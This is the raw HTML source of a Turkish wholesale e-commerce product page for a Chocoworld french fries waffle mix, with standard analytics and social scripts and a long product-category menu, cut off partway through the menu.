

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.toptangidaurunleri.com/french-fries-waffle-mix-1kg-
body_size: 185743
content:
<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>french fries waffle mix,french fries waffle karışımı</title>
<meta name="description" content="french fries waffle mix,french fries waffle karışımı">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="french fries waffle mix,french fries waffle karışımı">
<meta itemprop="description" content="french fries waffle mix,french fries waffle karışımı">
<meta itemprop="image" content="https://www.toptangidaurunleri.com/images/urunler/1747873478263671.png">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.toptangidaurunleri.com/french-fries-waffle-mix-1kg-">
<meta property="og:type" content="website">
<meta property="og:title" content="french fries waffle mix,french fries waffle karışımı">
<meta property="og:description" content="french fries waffle mix,french fries waffle karışımı">
<meta property="og:image" content="https://www.toptangidaurunleri.com/images/urunler/1747873478263671.png">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="french fries waffle mix,french fries waffle karışımı">
<meta name="twitter:description" content="french fries waffle mix,french fries waffle karışımı">
<meta name="twitter:image" content="https://www.toptangidaurunleri.com/images/urunler/1747873478263671.png">
<meta property="product:brand" content="Chocoworld">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="99.20">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="CW-FR">
<meta property="product:item_group_id" content="CW-FR">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "French Fries Waffle Mix (1kg)",
      "image": [
        "https://www.toptangidaurunleri.com/images/urunler/1747873478263671.png"
       ],
      "description": "french fries waffle mix,french fries waffle karışımı",
      "sku": "CW-FR",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Chocoworld"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.toptangidaurunleri.com/french-fries-waffle-mix-1kg-",
        "priceCurrency": "TL",
        "price": "99.20",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/UsedCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" type="image/png" href="images/1724859370228758.jpg"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.toptangidaurunleri.com/french-fries-waffle-mix-1kg-"/>
<meta name="Language" content="Turkish" />
<base href="https://www.toptangidaurunleri.com/" />



<!--- GOOGLE VALIDATION ----->
<meta name="google-site-verification" content="--84IreJw14Hp_yB4laZ1HsA7pVN17bxlNlw_cggKnM">


<script>var baseHref = "https://www.toptangidaurunleri.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86178834-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-86178834-10');
</script>
 <!-- Global site tag (gtag.js) - Google Ads: AW-859348239 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-859348239"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
gtag('config', 'AW-859348239', { ' allow_enhanced_conversions' : true } ) ;
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['1496'],
content_type: 'product',
value: 99.2,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 402302419 -->
<!-- LSTR: 555090182 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css"><link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet"><link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/569f189afdfcbfc9fdf36e1fbdcff9e32b9b95fc.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/9b1330bb18b09580bbccb072e7c417819e9b74e7.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cudG9wdGFuZ2lkYXVydW5sZXJpLmNvbQ--";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cudG9wdGFuZ2lkYXVydW5sZXJpLmNvbQ--"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cudG9wdGFuZ2lkYXVydW5sZXJpLmNvbQ--";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cudG9wdGFuZ2lkYXVydW5sZXJpLmNvbQ--"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel 	= false;var socialShare_showCount 	= false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script>        <link rel="stylesheet" href="templates/bella/style.css?ref=651377943" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css2?family=Catamaran:wght@100;300;400;500;600;700;800&family=Jost:wght@100;200;300;400;500;600;700;800&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

        <link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><style>
          #goog-gt-tt{display:none !important;}
          .goog-te-banner-frame{display:none !important;}
          .goog-te-menu-value:hover{text-decoration:none !important;}
          .flagss{display:block;float:left;width:26px;padding:3px;}
          .flagss img{width:100%;}
          body{top:0 !important;}
          #google_translate_element2{display:none!important;}
          .lang_bar span{display:block;float:left;padding:5px;font-family:'Rubik',sans-serif;font-size:14px;font-weight:600;padding-top:7px;}
          .lang_bar{position:fixed;bottom:0;z-index:9;background:#fff;padding:4px;}
          @media screen and (max-width:900px) and (min-width:100px){
          .lang_bar{position:relative;width:100%;display:block;float:left;margin-top:50px;}
          .flagss img{width:100%;}
          .lang_bar span{display:block;width:100%;}
          
           .flagss{}
          }
</style>
         <div class="lang_bar">
         <span>Change Language</span>
         <a href="#" onclick="doGTranslate('tr|tr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="Türkçe" class="nturl selected flagss"><img src="include/imod/modules/dil/tr.png" alt="Turkçe" /></a>
         <a href="#" onclick="doGTranslate('tr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="English" class=" nturl flagss"><img src="include/imod/modules/dil/en.png"  alt="English" /></a>
         <a href="#" onclick="doGTranslate('tr|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="German" class=" nturl flagss"><img src="include/imod/modules/dil/gr.png"  alt="German" /></a>
         <a href="#" onclick="doGTranslate('tr|az');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="Azerian" class=" nturl flagss"><img src="include/imod/modules/dil/az.png"  alt="Azerian" /></a>
         <a href="#" onclick="doGTranslate('tr|ru');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="Russian" class=" nturl flagss"><img src="include/imod/modules/dil/ru.png"  alt="Russian" /></a>
         <a href="#" onclick="doGTranslate('tr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="French" class=" nturl flagss"><img src="include/imod/modules/dil/fr.png"  alt="French" /></a>
         <a href="#" onclick="doGTranslate('tr|ro');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="Romanian" class=" nturl flagss"><img src="include/imod/modules/dil/ro.png"  alt="Romanian" /></a>
         <a href="#" onclick="doGTranslate('tr|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="Arabic" class=" nturl flagss"><img src="include/imod/modules/dil/ar.png"  alt="Arabic"/></a>
         </div>    </head>
    <body>
<!-- START CACHE -->
                <!-- START CACHE END //-->
        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1764406907607690.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub259" data-catid="259"><a href="paletle-uyguna-al" class="dble click1" data-catid="259" id="step1_cat_259">PALETLE UYGUNA AL </a><ul class="sub1 dble" id="sub259"></ul></li><li  class="step1 dble" id="mainsub261" data-catid="261"><a href="kakao" class="dble click1" data-catid="261" id="step1_cat_261">Kakao </a><ul class="sub1 dble" id="sub261"></ul></li><li  class="step1 dble" id="mainsub270" data-catid="270"><a href="cikolata-selalesi" class="dble click1" data-catid="270" id="step1_cat_270">Çikolata Şelalesi </a><ul class="sub1 dble" id="sub270"></ul></li><li  class="step1 dble" id="mainsub271" data-catid="271"><a href="waffle-dolabi-sogutucu-dolabi-waffle-teshir-dolabi" class="dble click1" data-catid="271" id="step1_cat_271">WAFFLE DOLAPLARI </a><ul class="sub1 dble" id="sub271"></ul></li><li  class="step1 dble" id="mainsub272" data-catid="272"><a href="cay-kazanlari" class="dble click1" data-catid="272" id="step1_cat_272">Çay Kazanları </a><ul class="sub1 dble" id="sub272"></ul></li><li  class="step1 dble" id="mainsub273" data-catid="273"><a href="japon-sufle-pancake-makineleri" class="dble click1" data-catid="273" id="step1_cat_273">Japon Sufle Pancake Makineleri </a><ul class="sub1 dble" id="sub273"></ul></li><li  class="step1 dble" id="mainsub276" data-catid="276"><a href="turk-markasi-chocoworld-etiketi" class="dble click1" data-catid="276" id="step1_cat_276">ÜCRETSİZ CHOCOWORLD ETİKETLERİ </a><ul class="sub1 dble" id="sub276"></ul></li><li  class="step1 dble" id="mainsub280" data-catid="280"><a href="limonata-serbet-ayran-makineleri" class="dble click1" data-catid="280" id="step1_cat_280">LİMONATA&ŞERBET  AYRAN MAKİNELERİ </a><ul class="sub1 dble" id="sub280"></ul></li><li  class="step1 dble" id="mainsub286" data-catid="286"><a href="cikolata-cesmeleri" class="dble click1" data-catid="286" id="step1_cat_286">Çikolata Çeşmesi </a><ul class="sub1 dble" id="sub286"></ul></li><li  class="step1 dble" id="mainsub287" data-catid="287"><a href="cikolataa-cesmesi-arabasi" class="dble click1" data-catid="287" id="step1_cat_287">Çikolata Çeşmesi Arabası </a><ul class="sub1 dble" id="sub287"></ul></li><li  class="step1 dble" id="mainsub215" data-catid="215"><a href="yedek-parcalar" class="dble click1" data-catid="215" id="step1_cat_215">Yedek Parçalar </a><ul class="sub1 dble" id="sub215"></ul></li><li  class="step1 dble" id="mainsub218" data-catid="218"><a href="bubble-waffle-makinesi" class="dble click1" data-catid="218" id="step1_cat_218">Bubble Waffle Makinesi </a><ul class="sub1 dble" id="sub218"></ul></li><li  class="step1 dble" id="mainsub227" data-catid="227"><a href="ekler-soslari" class="dble click1" data-catid="227" id="step1_cat_227">EKLER SOSLARI </a><ul class="sub1 dble" id="sub227"></ul></li><li  class="step1 dble" id="mainsub228" data-catid="228"><a href="profiterol-cikolatalari" class="dble click1" data-catid="228" id="step1_cat_228">PROFİTEROL ÇİKOLATALARI </a><ul class="sub1 dble" id="sub228"></ul></li><li  class="step1 dble" id="mainsub231" data-catid="231"><a href="kek-karisimlari" class="dble click1" data-catid="231" id="step1_cat_231">KEK KARIŞIMLARI </a><ul class="sub1 dble" id="sub231"></ul></li><li  class="step1 dble" id="mainsub237" data-catid="237"><a href="endustriyel-bar-blenderlari" class="dble click1" data-catid="237" id="step1_cat_237">ENDÜSTRİYEL BAR BLENDERLARI </a><ul class="sub1 dble" id="sub237"></ul></li><li  class="step1 dble" id="mainsub251" data-catid="251"><a href="lokum-kremalari-cikolatalari" class="dble click1" data-catid="251" id="step1_cat_251">LOKUM KREMALARI&ÇİKOLATALARI </a><ul class="sub1 dble" id="sub251"></ul></li><li  class="step1 dble" id="mainsub252" data-catid="252"><a href="dondurma-soslari" class="dble click1" data-catid="252" id="step1_cat_252">DONDURMA SOSLARI </a><ul class="sub1 dble" id="sub252"></ul></li><li  class="step1 dble" id="mainsub253" data-catid="253"><a href="kahvaltilik-tahin-kremalari" class="dble click1" data-catid="253" id="step1_cat_253">KAHVALTILIK TAHİN KREMALARI </a><ul class="sub1 dble" id="sub253"></ul></li><li  class="step1 dble" id="mainsub248" data-catid="248"><a href="endustriyel-cicek-waffle-makineleri" class="dble click1" data-catid="248" id="step1_cat_248">ENDÜSTRİYEL ÇİÇEK WAFFLE MAKİNELERİ </a><ul class="sub1 dble" id="sub248"></ul></li><li  class="step1 dble" id="mainsub247" data-catid="247"><a href="endustriyel-daldirma-blenderlar" class="dble click1" data-catid="247" id="step1_cat_247">ENDÜSTRİYEL DALDIRMA BLENDERLAR </a><ul class="sub1 dble" id="sub247"></ul></li><li  class="step1 dble" id="mainsub246" data-catid="246"><a href="endustriyel-waffle-makineleri" class="dble click1" data-catid="246" id="step1_cat_246">ENDÜSTRİYEL WAFFLE MAKİNELERİ </a><ul class="sub1 dble" id="sub246"></ul></li><li  class="step1 dble" id="mainsub245" data-catid="245"><a href="endustriyel-kornet-makineleri" class="dble click1" data-catid="245" id="step1_cat_245">ENDÜSTRİYEL KORNET MAKİNELERİ </a><ul class="sub1 dble" id="sub245"></ul></li><li  class="step1 dble" id="mainsub244" data-catid="244"><a href="endustriyel-krep-makineleri" class="dble click1" data-catid="244" id="step1_cat_244">ENDÜSTRİYEL KREP MAKİNELERİ </a><ul class="sub1 dble" id="sub244"></ul></li><li  class="step1 dble" id="mainsub243" data-catid="243"><a href="endustriyel-lokma-makineleri" class="dble click1" data-catid="243" id="step1_cat_243">ENDÜSTRİYEL LOKMA MAKİNELERİ </a><ul class="sub1 dble" id="sub243"></ul></li><li  class="step1 dble" id="mainsub242" data-catid="242"><a href="endustriyel-karakter-waffle-makineleri" class="dble click1" data-catid="242" id="step1_cat_242">ENDÜSTRİYEL KARAKTER WAFFLE MAKİNELERİ </a><ul class="sub1 dble" id="sub242"></ul></li><li  class="step1 dble" id="mainsub241" data-catid="241"><a href="endustriyel-stick-waffle-makineleri" class="dble click1" data-catid="241" id="step1_cat_241">ENDÜSTRİYEL STİCK WAFFLE MAKİNELERİ </a><ul class="sub1 dble" id="sub241"></ul></li><li  class="step1 dble" id="mainsub240" data-catid="240"><a href="endustriyel-sise-isiticilar" class="dble click1" data-catid="240" id="step1_cat_240">ENDÜSTRİYEL ŞİŞE ISITICILAR </a><ul class="sub1 dble" id="sub240"></ul></li><li  class="step1 dble" id="mainsub239" data-catid="239"><a href="endustriyel-taiyaki-makineleri" class="dble click1" data-catid="239" id="step1_cat_239">ENDÜSTRİYEL TAİYAKİ MAKİNELERİ </a><ul class="sub1 dble" id="sub239"></ul></li><li  class="step1 dble" id="mainsub238" data-catid="238"><a href="endustriyel-mini-pancake-makineleri" class="dble click1" data-catid="238" id="step1_cat_238">ENDÜSTRİYEL MİNİ PANCAKE MAKİNELERİ </a><ul class="sub1 dble" id="sub238"></ul></li><li  class="step1 dble" id="mainsub262" data-catid="262"><a href="stick-cikolata-kruvasan-" class="dble click1" data-catid="262" id="step1_cat_262">Stick Çikolata (Kruvasan) </a><ul class="sub1 dble" id="sub262"></ul></li><li  class="step1 dble" id="mainsub229" data-catid="229"><a href="lokma-cikolata-dolgulari" class="dble click1" data-catid="229" id="step1_cat_229">LOKMA & ÇİKOLATA DOLGULARI </a><ul class="sub1 dble" id="sub229"></ul></li><li  class="step1 dble" id="mainsub263" data-catid="263"><a href="dulce-de-leche" class="dble click1" data-catid="263" id="step1_cat_263">Dulce De Leche </a><ul class="sub1 dble" id="sub263"></ul></li><li  class="step1 dble" id="mainsub205" data-catid="205"><a href="bubble-waffle-malzemeleri" class="dble click1" data-catid="205" id="step1_cat_205">BUBBLE WAFFLE MALZEMELERİ </a><ul class="sub1 dble" id="sub205"></ul></li><li  class="step1 dble" id="mainsub209" data-catid="209"><a href="sarf-malzemeler" class="dble click1" data-catid="209" id="step1_cat_209">Ambalaj Sarf Malzemeler </a><ul class="sub1 dble" id="sub209"></ul></li><li  class="step1 dble" id="mainsub220" data-catid="220"><a href="gastronom-urunler" class="dble click1" data-catid="220" id="step1_cat_220">GASTRONOM ÜRÜNLER </a><ul class="sub1 dble" id="sub220"></ul></li><li  class="step1 dble" id="mainsub289" data-catid="289"><a href="soguk-icecekler" class="dble click1" data-catid="289" id="step1_cat_289">SOĞUK İÇECEKLER </a><ul class="sub1 dble" id="sub289"></ul></li><li  class="step1 dble" id="mainsub203" data-catid="203"><a href="dondurma-kornet-malzemeleri" class="dble click1" data-catid="203" id="step1_cat_203">DONDURMA&KORNET MALZEMELERİ </a><ul class="sub1 dble" id="sub203"></ul></li><li  class="step1 dble" id="mainsub212" data-catid="212"><a href="yardimci-malzemler" class="dble click1" data-catid="212" id="step1_cat_212">Yardımcı Malzemler </a><ul class="sub1 dble" id="sub212"></ul></li><li  class="step1 dble" id="mainsub224" data-catid="224"><a href="donut-cikolatalari" class="dble click1" data-catid="224" id="step1_cat_224">DONUT ÇİKOLATALARI </a><ul class="sub1 dble" id="sub224"></ul></li><li  class="step1 dble" id="mainsub235" data-catid="235"><a href="meyve-konserveleri" class="dble click1" data-catid="235" id="step1_cat_235">MEYVE KONSERVELERİ </a><ul class="sub1 dble" id="sub235"></ul></li><li  class="step1 dble" id="mainsub226" data-catid="226"><a href="san-sebastian-cikolatalari" class="dble click1" data-catid="226" id="step1_cat_226">SAN SEBASTİAN ÇİKOLATALARI </a><ul class="sub1 dble" id="sub226"></ul></li><li  class="step1 dble" id="mainsub284" data-catid="284"><a href="dubai-cikolatasi-dubai-cikolata-kremasi-antep-fistik-kremasi-pistachio-spread-dubai-chocolate" class="dble click1" data-catid="284" id="step1_cat_284">DUBAİ ÇİKOLATA MALZEMELERİ </a><ul class="sub1 dble" id="sub284"></ul></li><li  class="step1 dble" id="mainsub285" data-catid="285"><a href="sicak-icecekler" class="dble click1" data-catid="285" id="step1_cat_285">SICAK İÇECEKLER </a><ul class="sub1 dble" id="sub285"></ul></li><li  class="step1 dble" id="mainsub288" data-catid="288"><a href="pasta-joleleri" class="dble click1" data-catid="288" id="step1_cat_288">PASTA JÖLELERİ </a><ul class="sub1 dble" id="sub288"></ul></li><li  class="step1 dble" id="mainsub290" data-catid="290"><a href="topping-soslar" class="dble click1" data-catid="290" id="step1_cat_290">TOPPİNG SOSLAR </a><ul class="sub1 dble" id="sub290"></ul></li><li  class="step1 dble" id="mainsub291" data-catid="291"><a href="chocoworld-dekor-soslari" class="dble click1" data-catid="291" id="step1_cat_291">DEKOR SOSLARI </a><ul class="sub1 dble" id="sub291"></ul></li><li  class="step1 dble" id="mainsub255" data-catid="255"><a href="biskuvi-tozlari" class="dble click1" data-catid="255" id="step1_cat_255">BİSKÜVİ&TOZLARI </a><ul class="sub1 dble" id="sub255"></ul></li><li  class="step1 dble" id="mainsub278" data-catid="278"><a href="meyve-pureleri" class="dble click1" data-catid="278" id="step1_cat_278">MEYVE PÜRELERİ </a><ul class="sub1 dble" id="sub278"></ul></li><li  class="step1 dble" id="mainsub279" data-catid="279"><a href="bar-soslari" class="dble click1" data-catid="279" id="step1_cat_279">BAR SOSLARI </a><ul class="sub1 dble" id="sub279"></ul></li><li  class="step1 dble" id="mainsub281" data-catid="281"><a href="yogunlastirilmis-sut" class="dble click1" data-catid="281" id="step1_cat_281">YOĞUNLAŞTIRILMIŞ SÜT </a><ul class="sub1 dble" id="sub281"></ul></li><li  class="step1 dble" id="mainsub282" data-catid="282"><a href="krep-kiriklari" class="dble click1" data-catid="282" id="step1_cat_282">KREP KIRIKLARI </a><ul class="sub1 dble" id="sub282"></ul></li><li  class="step1 dble" id="mainsub210" data-catid="210"><a href="kahve-cay" class="dble click1" data-catid="210" id="step1_cat_210">KAHVE&ÇAY </a><ul class="sub1 dble" id="sub210"></ul></li><li  class="step1 dble" id="mainsub225" data-catid="225"><a href="pralin" class="dble click1" data-catid="225" id="step1_cat_225">PRALİN </a><ul class="sub1 dble" id="sub225"></ul></li><li  class="step1 dble" id="mainsub277" data-catid="277"><a href="soguk-cay-bazlari" class="dble click1" data-catid="277" id="step1_cat_277">SOĞUK ÇAY BAZLARI </a><ul class="sub1 dble" id="sub277"></ul></li><li  class="step1 dble" id="mainsub219" data-catid="219"><a href="surup-pureler" class="dble click1" data-catid="219" id="step1_cat_219">İÇECEK ŞURUPLARI </a><ul class="sub1 dble" id="sub219"></ul></li><li  class="step1 dble" id="mainsub258" data-catid="258"><a href="krem-santiler" class="dble click1" data-catid="258" id="step1_cat_258">KREM ŞANTİLER </a><ul class="sub1 dble" id="sub258"></ul></li><li  class="step1 dble" id="mainsub211" data-catid="211"><a href="kuvertur-para-pul-cikolata" class="dble click1" data-catid="211" id="step1_cat_211">Kuvertür Para Pul Çikolata </a><ul class="sub1 dble" id="sub211"></ul></li><li  class="step1 dble" id="mainsub223" data-catid="223"><a href="ithal-urunler" class="dble click1" data-catid="223" id="step1_cat_223">İthal Ürünler </a><ul class="sub1 dble" id="sub223"></ul></li><li  class="step1 dble" id="mainsub260" data-catid="260"><a href="biscofix" class="dble click1" data-catid="260" id="step1_cat_260">Biscofix </a><ul class="sub1 dble" id="sub260"></ul></li><li  class="step1 dble" id="mainsub283" data-catid="283"><a href="likit-cikolata" class="dble click1" data-catid="283" id="step1_cat_283">LİKİT ÇİKOLATA </a><ul class="sub1 dble" id="sub283"></ul></li><li  class="step1 dble" id="mainsub204" data-catid="204"><a href="suslemeler-sekerlemeler" class="dble click1" data-catid="204" id="step1_cat_204">SÜSLEMELER & ŞEKERLEMELER </a><ul class="sub1 dble" id="sub204"></ul></li><li  class="step1 dble" id="mainsub230" data-catid="230"><a href="cerez-kuruyemis" class="dble click1" data-catid="230" id="step1_cat_230">ÇEREZ&KURUYEMİŞ </a><ul class="sub1 dble" id="sub230"></ul></li><li  class="step1 dble" id="mainsub198" data-catid="198"><a href="lokma-selale-cikolatalari" class="dble click1" data-catid="198" id="step1_cat_198">LOKMA &  ŞELALE ÇİKOLATALARI </a><ul class="sub1 dble" id="sub198"></ul></li><li  class="step1 dble" id="mainsub256" data-catid="256"><a href="waffle-pancake-soslari" class="dble click1" data-catid="256" id="step1_cat_256">WAFFLE&PANCAKE SOSLARI </a><ul class="sub1 dble" id="sub256"></ul></li><li  class="step1 dble" id="mainsub257" data-catid="257"><a href="likit-selale-cikolatalari" class="dble click1" data-catid="257" id="step1_cat_257">LİKİT&ŞELALE ÇİKOLATALARI </a><ul class="sub1 dble" id="sub257"></ul></li><li  class="step1 dble" id="mainsub267" data-catid="267"><a href="waffle-krep-soslari" class="dble click1" data-catid="267" id="step1_cat_267">WAFFLE & KREP SOSLARI </a><ul class="sub1 dble" id="sub267"></ul></li><li  class="step1 dble" id="mainsub214" data-catid="214"><a href="waffle-pancake-cikolatalari" class="dble click1" data-catid="214" id="step1_cat_214">WAFFLE & PANCAKE ÇİKOLATALARI </a><ul class="sub1 dble" id="sub214"></ul></li><li  class="step1 dble" id="mainsub275" data-catid="275"><a href="nocella-waffle-taban-cikolatasi" class="dble click1" data-catid="275" id="step1_cat_275">WAFFLE TABAN ÇİKOLATASI </a><ul class="sub1 dble" id="sub275"></ul></li><li  class="step1 dble" id="mainsub221" data-catid="221"><a href="waffle-pancake-mix" class="dble click1" data-catid="221" id="step1_cat_221">WAFFLE&PANCAKE MİX </a><ul class="sub1 dble" id="sub221"></ul></li><li  